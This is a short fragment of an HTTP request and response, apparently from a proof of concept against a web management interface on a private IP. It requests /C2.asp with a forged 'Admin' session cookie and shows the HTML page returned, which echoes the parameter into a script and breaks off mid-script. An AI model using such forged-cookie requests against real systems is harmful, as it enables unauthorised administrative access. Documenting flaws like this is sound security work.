 GET /C2.asp?subsys=5 HTTP/1.1
Host: 10.1.176.81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://10.1.176.81/main.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: user=Admin%7COK1
Connection: close
HTTP/1.1 200 OK
Date: Wed Aug 12 03:25:44 2020
Connection: close
Content-Type: text/html
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 7740
<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="GB2312">
<title></title>
<link href="css/style.css" title="style" rel="stylesheet" type="text/css" />
<script src="js/jquery-1.6.3.min.js"></script>
</head>
<body style="background: #F3F3F3">
<div class="append1"></div>
<div class="append2"></div>
<a href='javascript:history.back()' class='back' style='color: #fff'>返回</a>
<script>
var isubsys=5';
var json= {"qry":"err","qryid":0};
var